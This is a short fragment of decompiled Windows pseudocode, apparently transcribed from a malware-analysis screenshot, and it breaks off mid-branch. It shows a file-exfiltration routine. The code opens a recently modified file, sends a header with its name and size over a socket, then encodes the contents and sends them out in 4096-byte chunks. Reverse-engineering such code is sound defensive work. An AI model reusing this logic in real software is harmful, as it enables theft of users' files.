 18 v5 = CreateFileW(a1, 0x80000000, 0, 0, 3u, 0x80u, 0);
19 if ( v5 != (HANDLE)-1 )
20 {
21 GetFileTime(v5, 0, 0, &LastWriteTime);
22 GetSystemTimeAsFileTime(&SystemTimeAsFileTime);
23 if ( SystemTimeAsFileTime.dwHighDateTime - LastWriteTime.dwHighDateTime <= 6113 * dword_423588 )
24 {
25 v12 = GetFileSize(v5, 0);
26 memset(buf, 0, 0x400u);
27 sub_401040((int)buf, 512, (const char *)L"LatsRo Beta:%s\\ BiSm:%ld", a3, v12);
28 sub_4010C0((int)buf, 512);
29 v9 = 0;
30 send(v4, (const char *)buf, 2 * wcslen(buf), 0);
31 Sleep(0x3E8u);
32 while ( 1 )
33 {
34 memset(&Buffer, 0, 0x1000u);
35 if ( !ReadFile(v5, &Buffer, 0x1000u, &NumberOfBytesRead, 0) )
36 break;
37 if ( !NumberOfBytesRead )
38 {
39 Sleep(0x3E8u);
40 LABEL_12:
41 Sleep(0x3E8u);
42 break;
43 }
44 if ( NumberOfBytesRead == 4096 )
45 {
46 sub_401100(&Buffer);
47 send(s, &Buffer, 4096, 0);
48 v3 += 4096;
49 }
50 else